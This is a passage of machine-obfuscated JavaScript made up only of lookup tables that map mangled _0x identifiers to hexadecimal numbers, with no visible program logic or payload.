_0x1aa89d={_0x2ec8f7:0xa8c,_0x1b44b1:0xf8b,_0x93fd29:0x8a2,_0x372e08:0x945,_0x5eeb1d:0xa6a,_0x5dd9de:0x75a,_0x48709a:0xad6,_0x10ae3c:0xdde,_0x3c2ebf:0xc6a,_0x28bfdd:0xa6f,_0x9f1108:0x4c0,_0x3416d5:0x15a,_0x365573:0x856,_0x199296:0x650,_0x35e245:0x95f,_0x2e44e2:0xbed,_0x183058:0xa97,_0x104c17:0x397,_0x51484a:0x4e8,_0x2fe02d:0x3bc,_0x19a52a:0x970,_0x465765:0x6cd,_0xfdaa3:0xbf4,_0x43c035:0x620,_0x45df27:0x8cb,_0xb7c9cb:0xc68,_0x3a5513:0x756,_0x4ff865:0x326,_0x262f73:0x1d8,_0x38097b:0x35e,_0x1bc283:0x140,_0x4f0d62:0x385,_0x4f1112:0x406,_0x224dcc:0x813,_0x51b874:0x8e0,_0xeebe36:0x2d5,_0x4543bb:0x3f,_0x5be6e9:0xfa,_0x4ab6db:0xbc6,_0x55073e:0x1301,_0x36f60f:0xa8e,_0x1528b4:0xd13,_0x55dc0f:0x871,_0x28f728:0x98b,_0x172545:0xe37,_0x6b9388:0x702,_0x4648cd:0x961,_0x15dd8c:0x59a,_0x56a61f:0xb29,_0x111c44:0x5ca,_0x93f1cf:0xaed,_0x512b60:0x640,_0x1e4b00:0xe71,_0x906b2c:0x694,_0x3bbc84:0x60e,_0x39728b:0x54e,_0x256a16:0xb4,_0x4df378:0x10e,_0x2a03a1:0xa65,_0x42d9cc:0xf20,_0x5d4461:0xba9,_0x1bbdc2:0x658,_0x5086be:0x4b5,_0x503644:0x521,_0x3ed597:0x890,_0x1e1852:0xaee,_0x1ae49f:0xa40,_0x356483:0x811,_0x6142b:0x6e2,_0x4b9aed:0x8cc,_0x12c3f8:0xa83,_0x307c6a:0xc7a,_0x553be5:0x708,_0x39b362:0xd2b,_0x3202c0:0xa53,_0xfbf1ee:0x11bb,_0x1b6637:0x546,_0x1504d4:0x44b,_0x4ea66c:0xaaf,_0x421d10:0xdc6,_0xb0bf46:0xcb5,_0x2d40aa:0xf0c,_0x37a6a0:0x1190,_0x402c2f:0x1148,_0x2fc1a3:0xa16,_0x456f1d:0x924,_0x32958e:0x786,_0x45d2eb:0x7f9,_0x93641:0x264,_0x362bda:0xa11,_0x1f4307:0x88f,_0x49d76e:0xc49,_0x6dc52d:0x6a2,_0x24125f:0xc1a,_0x357b42:0xe6e,_0x58704b:0x4f,_0x2f97c5:0x59,_0x3e8dc6:0x885,_0x56cc74:0x907,_0x31317c:0x434,_0x5df748:0x757,_0x53da03:0x8c1,_0x431a0c:0xa32,_0x3bd0f3:0xab8,_0x3f8f90:0x700,_0x4361bd:0xe4f,_0x2b940b:0xc3a,_0x422bcd:0xb81,_0x483434:0xebe,_0x504ff2:0x671,_0x4b2ed9:0xd75,_0x21f9b8:0x1265,_0x209f45:0x1a5,_0x4f5470:0x8f7,_0x21135a:0xaa5,_0x384976:0xd3c,_0x6fce81:0x88a,_0xf3e78a:0xbcf,_0x5da4d8:0x79c,_0x2162f1:0x240,_0x485d58:0x615,_0xc07adb:0x107,_0x126183:0xc82,_0x41541a:0xdf4,_0x5b7136:0x755,_0x4c9eeb:0x835,_0xb001c8:0xdaf,_0x2ee6bb:0x1293,_0x40305f:0x11f1,_0x418909:0xdb6,_0x2f23af:0x9e6,_0x2ee5b4:0x7cc,_0x41afef:0x34b,_0x5cc073:0x86c,_0x344b33:0x1c9,_0x7b0dca:0x264,_0x26c1f8:0xd89,_0x3d4108:0xcb3,_0x14ed97:0xb93,_0x3a2654:0xb22,_0x18e1eb:0x953,_0x322edb:0xdb2,_0x3a883d:0xff1,_0x1975f0:0xe9c,_0x24ef6f:0xa55,_0x279163:0xd9,_0x5c4ccf:0x6fe,_0x1ebc17:0xc6c,_0x597fd5:0x9a6,_0x1fa33e:0x67f,_0x5cb01b:0x3e7,_0x2ba12e:0x1cd,_0x42c33c:0x8eb,_0x1a9857:0xa13,_0x39d4be:0xeeb,_0x1863ec:0xb52,_0x4d8dd2:0xc05,_0x465f24:0x6ab,_0x1614d9:0x31e,_0x18910b:0x93e,_0x53dcf9:0xa1c,_0x4fb185:0x5fc,_0x126101:0xb5a,_0x240278:0x78a,_0x1802b4:0x397,_0x2eb935:0x928,_0x46df87:0xa6,_0x4604f9:0x3a5,_0x90438b:0x2a9,_0x3f318e:0x6a4,_0x2241f3:0xd11,_0x213653:0x9f5,_0x3bfba0:0xc21,_0x4f2268:0x1070,_0xaadf4f:0xf1b,_0x3fdc5b:0x3b8,_0xd14f2a:0x131,_0x503c15:0xe6b,_0x1dbcf8:0x6c2,_0x491ae5:0x32e,_0x196e78:0x4b3,_0x4bb1f1:0xbd,_0x1e8b88:0x3b7,_0x3d8a36:0x96,_0x53fddb:0xb62,_0x152f59:0x52d,_0x8d3d22:0x48f,_0x831bff:0x9e5,_0x4f290e:0x7c6,_0x1a4d43:0x95f,_0x11f932:0x6a0,_0x47df6e:0x688,_0x5b0898:0x12c,_0x4c9603:0x9aa,_0x4309a3:0xb46,_0x213ba5:0xeb0,_0x11ced7:0xaff,_0x591661:0xa42,_0x5b62bc:0x642,_0x57cabd:0x98b,_0x5e41a6:0x900,_0x108c8c:0x996,_0x4a5bb6:0xbcb,_0x5790ed:0x5c6,_0x4a6232:0x29c,_0x40b910:0x1ab,_0xbceda8:0x493,_0x422849:0x8d6,_0x467af8:0xce6,_0x447e7e:0x2ba,_0x51a529:0x64,_0xdac38d:0x20d,_0x41e99b:0x1bf,_0x41b93a:0x55e,_0x55ca3f:0x31c,_0x2ff585:0x562,_0xbb1dfe:0x5b9,_0x3c4458:0xb31,_0x545980:0xb2f,_0x5697ed:0x311,_0x43a475:0x500,_0x268600:0x73,_0x49a9f6:0x80c,_0x446ed4:0xd3a,_0x13df71:0x10d6,_0x2fe68a:0x7e3,_0x4071c2:0x3a9,_0x8e9592:0x3cc,_0x4166be:0x69b,_0x18419b:0x8d,_0xc0d37c:0x9e0,_0x4efddb:0xb42,_0x5a48c5:0x5f5,_0x467bb5:0xa4b,_0x291f51:0x8b7,_0x241367:0xe84,_0x5a21e0:0xba5,_0x112f98:0x6b5,_0x52f75b:0xac7,_0x26c665:0xfcf,_0x254584:0xd3e,_0x12c57d:0xdbb,_0x5d1379:0xb59,_0x1ca899:0x98e,_0x30c1a4:0x872,_0x3b9c5a:0x5c1,_0x47e1c4:0x322,_0x301afa:0x128,_0x142558:0x351,_0x45dcd4:0xe59,_0x12835b:0x881,_0x4f3b6a:0xaeb,_0x4feca5:0x6a2,_0x1ace57:0x7c6,_0x263d5b:0xaa7,_0x293530:0xb5f,_0xce87d1:0xb54,_0x1e5c99:0x7ba,_0x3da409:0x99c,_0x45207c:0x64c,_0x5c48f2:0xf00,_0x19157d:0x669,_0x206fbe:0xb7a,_0x5d5e23:0xf25,_0x3e3b80:0x672,_0xaa72ee:0xa0e,_0x1c2be3:0x4d7,_0x2e0782:0x25d,_0x55611b:0xa41,_0x1c9ffa:0x4f8,_0x34aacc:0xb98,_0x850242:0xb00,_0x111135:0x64f,_0x25b52f:0xa46,_0x5377c4:0xa3,_0xbc5020:0xb8e,_0x5490d1:0x8c8,_0x40bbe5:0xead,_0x15775b:0xbff,_0x5a1247:0x873,_0xab5e45:0x641,_0x5ed65f:0x783,_0x57b96e:0x612,_0x4c941e:0x5ed,_0x4c9841:0x504,_0x4421fe:0x66f,_0x24cf8e:0x5e7,_0x30c7da:0x775,_0x16cbbd:0x82f,_0x5b2558:0x704,_0x5f05b8:0x1ef,_0x2415bf:0x1b8,_0x257676:0xa1a,_0x20d25b:0xd9a,_0x10a71d:0x9fc,_0xebc6dd:0xde6,_0xcfae53:0x49f,_0x5111da:0x41,_0x4aae1b:0x8f3,_0x414ae2:0xab0,_0x2c5993:0x737,_0x250571:0xf41,_0x16fdaa:0xcc4,_0x2d0d9b:0x84d,_0x24df37:0xec6,_0x2e84f9:0x1006,_0xd02d22:0x96c,_0x33d53e:0x6de,_0x4b1ae1:0x822,_0x2eb0fe:0x710,_0x45c4a0:0x9cb,_0x1d1317:0x5bb,_0x2a4bb2:0x8b0,_0x3d7741:0xf03,_0x3b9d73:0x88b,_0x2be97f:0xa68,_0xf7e253:0x94d,_0x415345:0x991,_0x29dc20:0x67a,_0x17daf5:0xa87,_0x106d74:0xe94,_0x2ace70:0xd52,_0x27a114:0xbe4,_0x5347d6:0xd4e,_0x427989:0xa7f,_0x439bbb:0xc69,_0x59eb9e:0xb85,_0x24ee1b:0xd81,_0x5c9a30:0x79b,_0x37ae85:0x6aa,_0x4b6f46:0x459,_0x10e02e:0x1f0,_0x4f486a:0x112d,_0x29d7ba:0xe90,_0x3e2ab5:0xe5b,_0x153481:0x603,_0x4f4e13:0xa76,_0x52b7bb:0xf81,_0x560cbe:0x72a,_0x5f5833:0x765,_0x5b23a0:0xe45,_0x2dbbc3:0x1200,_0x1f2976:0xc93,_0x4f6a10:0x9e7,_0x59864d:0x9e4,_0x39350a:0x44e,_0xe2d0ff:0x1ec,_0x1cc8c3:0x27e,_0x395a7e:0x343,_0x22cc5e:0xb44,_0x41c268:0x886,_0x772430:0x106f,_0x5de5c8:0xc8a,_0x2bc911:0x8f6,_0x47922c:0x3cc,_0x33c622:0x74e,_0x1dc2fc:0x9c7,_0x336ef7:0x3e5,_0x4727e6:0x8b8,_0x441d39:0x404,_0x506c8f:0xb7f,_0x47b648:0x73b,_0x5c4dcc:0xa3f,_0x127bb0:0x6e3,_0x9a5995:0x8e6,_0x23417b:0x4ff,_0xf633c0:0x186,_0x1d0bc3:0x967,_0x5208a0:0x615,_0x3f97be:0xbae,_0xb97155:0xc0d,_0x4b3221:0xfc0,_0x1de487:0xcd7,_0x360fac:0x364,_0x2494a5:0xc0c,_0x5c87fe:0x746,_0x8f447f:0x7a2,_0x199c1f:0xb2f,_0x4e79d2:0xaa6,_0x1a132a:0x2b2,_0x946682:0x5ec,_0xaa6ffa:0xa66,_0x3a8c92:0xe32,_0x1674c3:0xa3e,_0x21373b:0x965,_0x499953:0x4b8,_0xc54f47:0x49c,_0x3306d2:0xa9d,_0x2353ae:0xa1f,_0x5d286f:0xa1e,_0x46d88d:0x625,_0x5af233:0x4db,_0xdc60fb:0x738,_0x56b499:0x471,_0x5e9684:0x3c0,_0x3786be:0x525,_0x19798e:0x5f9,_0x1f9a69:0x7da,_0x4bb779:0xa69,_0x5b92ab:0xa1e,_0x3ecb52:0x97f,_0x171b43:0xc51,_0x2a9645:0x85f,_0x7d81a2:0xb56,_0x577c16:0x8b1,_0x219486:0x96e,_0x3bd174:0x4dd,_0x295ef5:0x977,_0x5727b6:0x60e,_0x3b80c8:0x90f,_0x4a50f0:0x661,_0x4677b3:0x954,_0x3f75b1:0xeb,_0x576188:0x884,_0x4e1d7e:0xdc1,_0x275ab1:0xb86,_0x1f9c79:0x213,_0x37925f:0x1f1,_0x397c5c:0x4a9,_0x13aac9:0x81e,_0x4d08b4:0x903,_0x56e581:0xa45,_0x15b99b:0x769,_0x254c00:0xb8a,_0x46e3fe:0xa3f,_0x2483a9:0x60f,_0x201817:0x122,_0x1c962b:0x3af,_0x1ea795:0x7ff,_0x5dd422:0x5e4,_0x2f74c7:0x472,_0x116ced:0xc85,_0x248a91:0x944,_0x1dd0db:0xdfb,_0xe9ccc6:0x1226,_0x47a7f1:0x9f7,_0x537f5c:0x62f,_0x26da0e:0x108c,_0x3f882a:0xd65,_0x2a5b93:0xe07,_0x5c3b23:0x705,_0x413d32:0xb66,_0x4c2421:0x956,_0x100517:0xf8c,_0x364d82:0xb42,_0x2e43f5:0x338,_0x489104:0x6c3,_0x19dd53:0x7bf,_0x34fa95:0x2f8,_0xa29890:0x82d,_0x4b4dc7:0x901,_0x219b9f:0xb5a,_0x538f94:0x9ff,_0x38f33c:0xc7a,_0x5dc106:0xe03,_0x4ac2ba:0x837,_0x4720e4:0xa68,_0x221b61:0x518,_0x3d5836:0xfaf,_0x1821ee:0xb6e,_0x4cbb57:0x4f6,_0x1e69a2:0xb20,_0x383780:0x2cd,_0x1bc3a4:0x808,_0x16585e:0xfbb,_0x3837c5:0xa54,_0x1e6857:0xc7a,_0x182b05:0x906,_0x464aad:0x936,_0x442077:0x2f1,_0x57da48:0x117,_0x9b74f2:0xcf7,_0x3244db:0x11f4,_0x2c6d46:0xc07,_0xb6279e:0x30,_0x3fbb83:0x7cf,_0x7b3a7b:0x1c7,_0xc4b9d1:0x7b0,_0x305818:0xc7f,_0x4dc3f8:0xb5f,_0x4e4f01:0xad2,_0x2ba17a:0x795,_0x2f407f:0x9f5,_0x1070ad:0xaed,_0xba0cc6:0x437,_0x51549b:0xbaf,_0x2fcedd:0xa25,_0x298143:0xd6a,_0x50cf92:0xe43,_0x468e6e:0x611,_0x28f218:0x4ac,_0xb0d3:0x49d,_0x2c6d0d:0x219,_0x31bd90:0x3d6,_0x3feffa:0x36c,_0x1ff1e2:0x1bf,_0x139dd4:0x585,_0xf41195:0xf3a,_0x153d7b:0xa6d,_0x3e1a26:0x7e,_0x1a51bf:0xc7a,_0x136f24:0x925,_0x3541e2:0xa4d,_0x5b33c6:0xea6,_0x32a9cf:0xce9,_0x1d4b73:0x9bc,_0x4daa1e:0xe8c,_0x3bf756:0xcd5,_0x3ce88f:0x11cf,_0x130547:0x66a,_0x494375:0x5c,_0x57c4e4:0xa19,_0x225cf4:0xae2,_0x55a4b0:0xa68,_0xede63d:0xa28,_0x18d804:0xa76,_0xb68474:0xa24,_0x15bde8:0x7b3,_0x51cb72:0x8fc,_0x57a121:0xb36,_0x5ef75f:0x85f,_0xf12681:0xc60,_0x58110b:0x851,_0x15617d:0x55f,_0x349ce1:0x9d3,_0xf1f95:0x919,_0x3a8575:0x2e1,_0x463279:0x7ad,_0x4c31e8:0xc7a,_0x2e2816:0xe1d,_0x58c51e:0xb41,_0x1fcaab:0x67b,_0x348d2f:0xca6,_0x3af6cb:0xd1d,_0x45e454:0x12ae,_0x37a2e9:0xc3b,_0x17ebb6:0xb9e,_0xe983:0xd03,_0x1ce475:0xdd9,_0x3b4f67:0x1ee,_0x41edb9:0xc1f,_0x22b47a:0xbee,_0x30e604:0x10c8,_0x5f3579:0x9b7,_0x471dcc:0x309,_0x23b729:0xc22,_0x2c0e61:0x10d8,_0x311ba1:0xdb6,_0xb8d917:0x7f9,_0x45c953:0x2d4,_0x383c2a:0x3c9,_0x249fe7:0x1ef,_0x182406:0x17e,_0xc32386:0xd08,_0x39ac11:0x868,_0x30bdee:0xbcb,_0x268e6d:0xa6c,_0x4cb5e5:0x52e,_0x785479:0x5f3,_0x5079ea:0xb87,_0x5320ee:0xd21,_0x26672b:0x65a,_0x44f671:0xc01,_0x37b995:0xc38,_0x343d93:0xadc,_0x3421fe:0xc72,_0x1e9602:0x744,_0x4df56f:0xbd0,_0x22441d:0x3cd,_0x110fb5:0x43a,_0x5d0d62:0x7c0,_0x3b44f8:0x2f0,_0x176b1e:0x41f,_0x4c6407:0xa80,_0x161ebb:0xdf0,_0x52cdb6:0x433,_0x4b732a:0x102e,_0x5708ed:0x3b8,_0x378343:0xd76,_0x4dda5e:0xc4d,_0x3be41d:0x5df,_0x3f382e:0x648,_0xc65cc2:0x91a,_0x1dfabc:0x778,_0x56c9fc:0x8fe,_0x2ff9b1:0xe41,_0x1040d2:0x6be,_0x3979bc:0x3d8,_0x48332f:0x29,_0x478079:0x3a8,_0x1c53cd:0x2fa,_0x2fc536:0x5c0,_0xebb798:0x2ee,_0x458a8:0xc5a,_0x4d7234:0x804,_0x23b562:0x22f,_0xc7793b:0xd3a,_0x5a57b9:0x1145,_0x49294d:0xbab,_0x2e27f2:0x5b3,_0x528c18:0x36d,_0x1270c8:0x979,_0x5cc66a:0x2e4,_0x287f6d:0x283,_0x17975f:0x8da,_0x298084:0xa39,_0x8f484e:0xd6e,_0x2f68b8:0xd4f,_0x4e9370:0x85b,_0x2f3875:0x1047,_0x5635aa:0x10f7,_0x410a13:0x91c,_0x1cedc9:0xdfb,_0x576a3e:0xcc3,_0x335ee0:0x415,_0x55d3cd:0xfbd,_0x3807cf:0x56d,_0x51f987:0x74b,_0x5b4b07:0x34a,_0x27bb04:0x2c6,_0x4c06d1:0x28a,_0x3f5afb:0x7f7,_0x25c76a:0x9bb,_0x1c9b71:0x3b1,_0x45a140:0xa01,_0x383ef0:0x526,_0x5b9496:0xdcb,_0x3aced1:0xa70,_0x388c4f:0xba5,_0x5af47a:0x2cc,_0x3ce546:0x5ee,_0x5300b1:0x9ad,_0xec3431:0x102b,_0x2910af:0xc98,_0x54ba85:0xc0e,_0x317ebb:0xc64,_0x520d94:0xa5c,_0x48bb42:0xa8f,_0x11cf06:0x4f4,_0x43e281:0x49f,_0x52b1f6:0x52e,_0x1622c0:0x1c7,_0x47b8b8:0x6ba,_0x52f1cd:0x2e0,_0x5a66b3:0x84c,_0x8a63cf:0x74f,_0x284fb8:0xaa1,_0xd1ee03:0x869,_0x1fd549:0x772,_0x453449:0x24d,_0x494750:0x2d7,_0x14b286:0x4ab,_0x49ac8f:0xbbf,_0x51904e:0xc35,_0x238c69:0x3ec,_0x4a44d4:0x86a,_0x515124:0x192,_0x939650:0x5a8,_0x21e483:0x7fc,_0x7ef1ac:0xc0f,_0xd80537:0xef2,_0x22c3c6:0x4ce,_0x691f0a:0x1f0},_0x22e083={_0x4eebf7:0x207},_0x59b333={_0x3d1312:0x31,_0x1266c7:0x458,_0x4a2926:0x62f,_0x357bed:0x6cb,_0x4ddb45:0x0,_0x5ad6c9:0x3b6,_0x2b435e:0x101b,_0x3da5aa:0x1047,_0x839f28:0xdab,_0x400fe9:0xd2c,_0xf27318:0xc2d,_0x44348b:0xe30,_0x12e102:0x994,_0xf51c82:0x15a,_0x6af550:0x366,_0x13dbf1:0x6b0,_0xca0a8:0x391,_0x10e361:0x164,_0x13a16e:0x2ce,_0x5e75d4:0x36b,_0x5d045c:0x2dd,_0x252e53:0xb29,_0x495daa:0x665,_0x22a36d:0x140,_0x38bd0b:0xe4,_0x3d2d79:0xb6,_0x1e4ca3:0xdf2,_0x135119:0xf05,_0xa93693:0xce1,_0x28f89a:0xc13,_0x15f441:0x56,_0x35a7e5:0x488,_0x168b09:0x561,_0x193f4a:0x867,_0x55ffca:0x453,_0x3248bf:0x78a,_0x30eee6:0xb6,_0x333f3e:0x289,_0x44060b:0x2ae,_0x40c877:0x3f3,_0x384017:0x7b3,_0x43df8f:0xff,_0x632751:0x540,_0x369c81:0x33,_0x824b4e:0x1ea,_0x34a36d:0x266,_0x429e28:0xafe,_0x325005:0xe2e,_0x476f05:0x419,_0x530288:0x4e3,_0x4b6f67:0x90c,_0x257191:0x78f,_0x508edc:0xab9,_0x2479c5:0xae9,_0x4854be:0x465,_0x5d3e38:0x76b,_0x21ef98:0x7e7,_0x3f73f5:0xbd8,_0x54dbe3:0x5cc,_0xb63c0e:0x85f,_0x5ff72c:0xac6,_0x27c790:0xa30,_0x331643:0xaba,_0x4216da:0x51c,_0x508a1b:0x304,_0x39ae53:0x1a8,_0xe014c5:0x180,_0x30933e:0x5b9,_0x1f7453:0x5ee,_0x29f894:0x61f,_0x14f687:0xf9d,_0x1c78a9:0xe4f,_0x57b0c9:0xf69,_0xa81402:0xbab,_0x2f5f63:0x1c3,_0x1de2ee:0x309,_0x16d818:0x123,_0xd23485:0x35b,_0x3147c3:0x394,_0x3cc9d8:0xf2c,_0x3b96f0:0xc11,_0x327c24:0x55b,_0x1d0931:0x9a0,_0x51cc10:0xb0a,_0x3db0ca:0x6e3,_0x52dbe1:0xd69,_0x2b307f:0x866,_0x59b870:0x420,_0xcb7e02:0x1c3,_0x1c4928:0x225,_0x2be00b:0x568,_0x2cd82b:0x2d2,_0x42706f:0xaf0,_0x5a045c:0x8a4,_0x4abd7d:0x9fd,_0x331666:0x405,_0x58eede:0x5d9,_0x336b79:0x294,_0x42b56d:0x27a,_0xb188af:0xc8f,_0x753be3:0x626,_0x1f9e2a:0xa,_0x305331:0x359,_0x2a3c2e:0x77c,_0x2a1cbe:0x769,_0xc590ce:0x33a,_0x46a58d:0x5bf,_0x2a4712:0x7b4,_0x1d5206:0x5b3,_0x356583:0x2fe,_0xfe49d3:0x438,_0x18da4b:0x139,_0x4522f1:0xe5,_0x249037:0x399,_0x349190:0x24c,_0x580019:0x54f,_0x2bb8c5:0x655,_0x2e90e6:0x3d0,_0xdb552f:0x15f,_0x23efb4:0x373,_0x29f65c:0x5da,_0x210fd1:0x1c3,_0x587ac4:0x2c8,_0x1d9642:0x291,_0x716f47:0x729,_0xb6d160:0x23,_0x56bbfa:0x19,_0x1caac3:0x980,_0x1c1008:0xa46,_0x5c0010:0x93e,_0x2b3fef:0xf66,_0x29c72c:0xf5f,_0x28d001:0xdf9,_0x223b6c:0x77b,_0x262ef6:0xa89,_0x38376c:0x95c,_0x477074:0x102c,_0x47ad74:0x137d,_0xcf1c7b:0xe23,_0x3fdea4:0x4f1,_0x45c065:0x2e,_0x8d3feb:0x6b5,_0x2dde54:0xaef,_0xb75989:0xb44,_0x4419b8:0x3b5,_0x1f7604:0x5d8,_0x3d8d6a:0x6a0,_0x5172f1:0x576,_0x3a2135:0x378,_0x8eb08d:0x5bc,_0x1b8223:0x1c3,_0x2a5680:0x22c,_0x172a2e:0x84e,_0x3a32bc:0x20f,_0x37d0cb:0x414,_0x21af5d:0x25a,_0x1ae1f1:0x629,_0x26d108:0x240,_0x33b3ab:0x1030,_0x14098a:0x59,_0x53af25:0x5d1,_0x8ce725:0x780,_0x1967c8:0x6b0,_0x4a17f4:0x900,_0x5ad8c9:0xcac,_0x346157:0x625,_0x2d00b7:0x723,_0x22824a:0x274,_0x1aa25b:0x2b8,_0x43b2d6:0x9f9,_0x28343f:0x7a,_0x1867e6:0xa38,_0x2f63f9:0x8a7,_0x190e8a:0x471,_0x27e7c7:0x7bb,_0x4bdb88:0x95,_0x482f23:0x3e4,_0x4df127:0x76f,_0x18d6db:0x8e2,_0x3f60f2:0x34e,_0x59b047:0x9e7,_0x481eb7:0x46e,_0x46ee07:0xbc1,_0x295b48:0xaca,_0x43ca41:0x566,_0x790e1f:0x116,_0x2dc37b:0x43e,_0x133c1a:0x788,_0x3a4bc9:0x4d1,_0x4dce3a:0xfa,_0x4ef50e:0x188,_0x1c4d6b:0x284,_0x7b372e:0xeb7,_0x1358e1:0xa0f,_0x30e84b:0x347,_0x5681b5:0x1af,_0x4f31f1:0x131,_0x33f8f1:0x701,_0x48b839:0xdc3,_0x1280fd:0xad5,_0x5d0302:0x58a,_0x3b8446:0x7b6,_0x3de1ea:0x72,_0x284816:0x4ef,_0x42a305:0x1cc,_0x2d06c0:0x225,_0x2b488a:0x88,_0x56bc9f:0xc1,_0x658db0:0x1e2,_0x2e7bec:0x8ac,_0x1c10b7:0x51d,_0x5dcf48:0x191,_0x43f349:0xbc,_0x391e9c:0x806,_0x5e088d:0x576,_0x20aa05:0x2fb,_0x5c03fd:0x38d,_0x1651bf:0xa05,_0x1d9603:0xa71,_0x1ddc89:0x85d,_0x313587:0x54a,_0x569d01:0x6ff,_0xa24ab8:0x61a,_0x528ce0:0x501,_0x165361:0x7df,_0x3bae76:0x90d,_0x14f7cb:0x443,_0x17a5dc:0x610,_0x580187:0x1fd,_0x502312:0xad,_0x7c67fe:0x2de,_0x54bf0e:0x7c,_0x588d9a:0x38b,_0x396892:0x1fd,_0x30712f:0x1c3,_0x1b5889:0xb9,_0x4dd3cd:0x3a4,_0x1261d9:0x71c,_0x5a75aa:0x467,_0x70d8b0:0xc65,_0x5689c1:0x7c8,_0x293b2a:0xf06,_0x170379:0x814,_0x339a85:0x82c,_0x4af861:0x228,_0x1c8f41:0x343,_0x1be6eb:0x196,_0x5aa830:0x634,_0x2409d2:0x266,_0x171291:0x490,_0x36ea1a:0x57d,_0x373b65:0x397,_0x54b921:0x21d,_0x5be1c3:0x1d4,_0x1a1abc:0x88e,_0x5e03ec:0xf98,_0x313b85:0x78e,_0x44c9ec:0x579,_0x3ecc88:0x6b2,_0x427d7c:0x34e,_0x2b66f1:0x198,_0x301422:0xc1,_0x5d868b:0x4b6,_0x3eaf6b:0x2f1,_0x3fbd3a:0x62d,_0x515295:0x66a,_0x2ef4f9:0x35e,_0x14305e:0xb09,_0xf769e3:0x7f8,_0x523c8a:0x8,_0x19e5d1:0xda,_0x46e842:0x1e5,_0x2264a2:0x686,_0x345ccf:0x8e,_0x6c05a9:0x76,_0x186b81:0x167,_0xb4e0ce:0x2ed,_0x592fa9:0x506,_0x37fd5e:0x756,_0x3662d9:0x68d,_0x2c9f6c:0x1dd,_0x537dbe:0x408,_0x917f:0x7c5,_0x32d564:0x589,_0x26e655:0x278,_0x2fb884:0x278,_0x41b50c:0xd4d,_0xbc85aa:0x92a,_0x554fb5:0x210,_0x39e632:0x545,_0x3c03f6:0x82a,_0x293c25:0x80c,_0x22ad46:0x3c2,_0x120549:0xd82,_0x475ec7:0x318,_0x5d1f7e:0x13b,_0x3ea1ab:0x1b4,_0x2e3531:0x11c,_0x45b6f1:0x309,_0x567e4e:0x6e8,_0x388316:0x96c,_0x4b9558:0x5d0,_0x55a0ec:0x53b,_0x230625:0x5f9,_0x1410fe:0x283,_0x3f5ba5:0x5aa,_0x2fdbed:0x122,_0x197459:0x93a,_0x5a4dbe:0x5e,_0x359df0:0x36c,_0x3c18c9:0x46,_0x11225d:0x41f,_0x102fb8:0x386,_0xc2b5c2:0x25a,_0x8be3ed:0x1a9,_0x1671d1:0x539,_0x19e616:0x22b,_0x295032:0x317,_0x4e0508:0x82f,_0x677bd6:0x95e,_0x1fb3dc:0x2a7,_0x3f4cb9:0x37c,_0xa4f00e:0x265,_0x98c52f:0x2e0,_0x2f50c3:0x515,_0x4823c3:0x73c,_0x26b4d3:0xd7f,_0x128911:0xaed,_0x12afd9:0x22,_0x36f1cb:0x13d,_0x5bf478:0x520,_0x5208c0:0x27f,_0x5ed832:0x57f,_0x525184:0x8b3,_0x484220:0x75c,_0x4001b9:0x327,_0x4bce57:0x76b,_0x48b87f:0x287,_0x4c5b4d:0x19e,_0x43dcb6:0x2ba,_0x12c4c0:0x4b7,_0x23c71a:0x8e3,_0x57645f:0xdbe,_0x19d0fe:0xd4e,_0xd9250b:0xc3c,_0x52fb88:0x85d,_0x7d67cc:0x389,_0x18a5d4:0x5c3,_0x484838:0x632,_0x206a0d:0x3fb,_0x21d277:0x60e,_0x567c96:0x60,_0x1de825:0x317,_0x17a9a4:0xe2,_0x5bb022:0x4fc,_0x47836d:0x58,_0x1bb708:0x280,_0x58bce9:0x722,_0x7d51a6:0x26f,_0x321fdb:0x3e6,_0x111989:0x7e0,_0x1ae105:0x375,_0x2536c3:0x4cb,_0x358952:0x570,_0x591dac:0x357,_0x3a0d6d:0xb4e,_0x37523b:0x990,_0x38e324:0xabf,_0x1ff632:0x60f,_0x24ea55:0x39a,_0x5b0edc:0x222,_0x4b5ef1:0x1cc,_0x3d292a:0x345,_0x5649c0:0x81e,_0xb1f7da:0x8fb,_0x48cbbd:0xa50,_0x116624:0xb88,_0x55cf7f:0x653,_0x400416:0x263,_0x5c8639:0x4ef,_0x2f0e1e:0xa77,_0x3109d9:0x53a,_0x34d32a:0xaf1,_0xa99b3b:0xe58,_0x3f8885:0xb34,_0xe93af:0x108,_0x16fed9:0x3d7,_0x4f07a2:0x5c2,_0xc92db4:0x340,_0x820f85:0x12e,_0x23fef3:0x1e8,_0x24df3e:0x38,_0x471250:0xa5a,_0x2ff8ce:0xb75,_0x11e20f:0xfb,_0x553aac:0x121,_0x12d39d:0x55c,_0x2da816:0x3bf,_0x551c1f:0x8e4,_0x4fba64:0x6f1,_0x11c7ff:0x8ea,_0x1a8942:0x4fc,_0x1b2c99:0x378,_0x4b213f:0x1ca,_0x391879:0x6ba,_0x39cc0f:0x4a,_0x3df641:0xc47,_0x5c50e2:0x732,_0x28cbe5:0x9c1,_0x35435b:0x117b,_0x45eb28:0xdd1,_0x340dd4:0x30e,_0xb6496e:0x1ec,_0x46a95c:0xb72,_0x339fbe:0x6bf,_0x199500:0x333,_0x11fa5a:0x485,_0xd53663:0x1a9,_0xb84c3:0x403,_0x8e77b7:0x46a,_0x45bbfa:0x538,_0x5ad9a0:0xb79,_0x4a6a4e:0xa71,_0x32c154:0xa48,_0x1879a5:0xc8b,_0x41731d:0xbb3,_0x2b7dd6:0xb5c,_0x12163f:0x115c,_0x11cf31:0xcb5,_0x48cb08:0x1ab,_0x1b0b70:0x351,_0x33333e:0x344,_0x4552ad:0x2ff,_0x2c03bb:0x1cc,_0x59ce10:0x231,_0x560df7:0x149,_0x5d4d75:0x296,_0x3d1e7b:0x5b0,_0x2342c3:0x6da,_0x100184:0x435,_0x7e0c3e:0x4ee,_0x2ebafa:0xc83,_0xfe5fff:0xb98,_0x36db75:0x6ec,_0x3fdbb5:0x3e8,_0xea906b:0x267,_0x207f70:0x1ba,_0x516118:0x392,_0x454f55:0xa85,_0x17d172:0xae8,_0x1c3b1f:0xd1e,_0x21ca20:0xa1f,_0x1622f2:0xa9e,_0x4e88db:0x346,_0x198738:0x435,_0x27699d:0x78b,_0x1a11f9:0x850,_0x3086ec:0x336,_0x275823:0x69,_0x345ad3:0xbf,_0x2d58a9:0x3e9,_0x327ce0:0x4ff,_0x2cd4bd:0x6f4,_0x5ace5c:0x303,_0x5aa954:0x1e8,_0x3519fd:0x67,_0x442bf0:0xa87,_0x28f81e:0xa3e,_0x49e531:0x778,_0x166d3f:0x504,_0x43ffde:0x7a1,_0x5b03b9:0x43f,_0x51055f:0x3d3,_0x22570f:0x13b,_0x4f13e0:0xa42,_0x542906:0x85d,_0x5742e8:0x530,_0x